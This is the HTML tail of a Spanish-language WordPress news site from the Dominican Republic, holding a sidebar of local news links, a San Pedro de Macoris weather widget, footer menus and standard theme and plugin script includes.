<li id='menu-item-1796'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu"><span class='link__wrap'><a  href="http://#" class="easy-sidebar-menu-widget-link">LOCALES</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-1798'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://www.diarionoticia.com.do/" class="easy-sidebar-menu-widget-link">Diario Noticia</a> </span></li>
<li id='menu-item-1802'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="http://macorisdelmar.com" class="easy-sidebar-menu-widget-link">Macoris del Mar</a> </span></li>
<li id='menu-item-1799'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://elcolosodemacoris.com/web/" class="easy-sidebar-menu-widget-link">El Coloso de Macoris</a> </span></li>
<li id='menu-item-1800'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="http://www.cocnoticias.com/" class="easy-sidebar-menu-widget-link">COC Noticias</a> </span></li>
<li id='menu-item-1801'  class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu"><span class='link__wrap'><a  href="https://www.elhiguamo.com/" class="easy-sidebar-menu-widget-link">El Higuamo</a> </span></li>
</ul>
</li>
</ul></div></aside><aside id="weather_atlas-2" class="td_block_template_1 widget weather_atlas-2 widget_weather_atlas"><div class='weather-atlas-wrapper' style='background:#92d662;border:1px solid #81c551;color:#000000;'><div class='weather-atlas-header' style='border-bottom:1px solid #81c551'>San Pedro de Macoris, DO</div><div class='weather-atlas-body'><div class='current_temp'><i class='wi wi-fw wi-weather-32'></i><span class='temp'>23°</span><div class='current_text'>Soleado</div><div class='sunrise_sunset'>06:59<i class='wi wi-fw wi-weather-32'></i>18:03 AST</div></div><span class='current_text_2'>Sensación: 23<small>°C</small><br/>Viento: 10<small>km/h</small> 50<small>°</small><br/>Humedad: 92<small>%</small><br/>Presión: 1017.27<small>mbar</small><br/>Índice UV: 1</span><div class='hourly hours' style='border-bottom:1px solid #81c551'><span class='extended_hour extended_hour_1'>10<small>h</small></span><span class='extended_hour extended_hour_2'>11<small>h</small></span><span class='extended_hour extended_hour_3'>12<small>h</small></span><span class='extended_hour extended_hour_4'>13<small>h</small></span><span class='extended_hour extended_hour_5'>14<small>h</small></span></div><div class='hourly'><span class='extended_hour extended_hour_1' title='Mayormente soleado'>27<small>°C</small><br/><i class='wi wi-fw wi-weather-34'></i></span><span class='extended_hour extended_hour_2' title='Parcialmente nublado'>28<small>°C</small><br/><i class='wi wi-fw wi-weather-30'></i></span><span class='extended_hour extended_hour_3' title='Mayormente nublado'>29<small>°C</small><br/><i class='wi wi-fw wi-weather-28'></i></span><span class='extended_hour extended_hour_4' title='Parcialmente nublado'>30<small>°C</small><br/><i class='wi wi-fw wi-weather-30'></i></span><span class='extended_hour extended_hour_5' title='Parcialmente nublado'>29<small>°C</small><br/><i class='wi wi-fw wi-weather-30'></i></span></div><div class='daily days' style='border-bottom:1px solid #81c551'><span class='extended_day extended_day_1'>Dom</span><span class='extended_day extended_day_2'>Lun</span><span class='extended_day extended_day_3'>Mar</span><span class='extended_day extended_day_4'>Mié</span><span class='extended_day extended_day_5'>Jue</span></div><div class='daily'><span class='extended_day extended_day_1' title='Mayormente soleado'>30<small>°C</small> / 21<small>°C</small><br/><i class='wi wi-fw wi-weather-34'></i></span><span class='extended_day extended_day_2' title='Parcialmente nublado'>30<small>°C</small> / 21<small>°C</small><br/><i class='wi wi-fw wi-weather-30'></i></span><span class='extended_day extended_day_3' title='Parcialmente nublado'>30<small>°C</small> / 21<small>°C</small><br/><i class='wi wi-fw wi-weather-30'></i></span><span class='extended_day extended_day_4' title='Parcialmente nublado'>30<small>°C</small> / 22<small>°C</small><br/><i class='wi wi-fw wi-weather-30'></i></span><span class='extended_day extended_day_5' title='Parcialmente nublado'>31<small>°C</small> / 22<small>°C</small><br/><i class='wi wi-fw wi-weather-30'></i></span></div></div><div class='weather-atlas-footer' style='border-top:1px solid #81c551'><a href='https://www.weather-atlas.com/es/republica-dominicana/san-pedro-de-macoris-pronostico-del-tiempo-extendido' title='San Pedro de Macoris, DO - 10 days weather forecast' style='color:#000000'><span class='weather-atlas-footer-block'>San Pedro de Macoris, DO</span> 10 days weather forecast &#9656;</a></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-818"><a href="#">Blog</a></li>
<li id="menu-item-20679" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20679"><a href="https://notisol.net/?page_id=3&#038;preview=true">Privacy</a></li>
<li id="menu-item-20678" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20678"><a href="#">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Notisol.net by Garbaez                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 693d62dd145c2
    -->

    <script type="text/javascript" src="https://notisol.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/notisol.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/easy-sidebar-menu-widget/assets/js/jquery.easy-sidebar-menu-widget.min.js?ver=6.4.7" id="jquery-easy-sidebar-menu-widget-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://notisol.net/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://notisol.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-13 12:58:05 -->